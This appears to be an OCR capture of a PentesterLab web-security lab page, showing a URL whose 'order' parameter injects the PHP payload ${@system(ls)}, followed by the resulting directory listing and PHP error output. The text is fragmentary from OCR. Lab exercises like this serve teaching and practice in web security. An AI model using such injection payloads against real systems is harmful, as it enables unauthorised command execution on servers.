 PentesterLab » Web for P
hacking.com/codeexec/example2.php?order=${@system(ls)}
PentesterLab.com
example1.php example2.php example3.php example4.php index.html Notice: Undefined variable: index.html in
/var/www/codeexec/example2.php(22) : runtime-created function on line 1 Fatal error: Cannot access empty property
in /var/www/codeexec/example2.php(22) : runtime-created function on line 1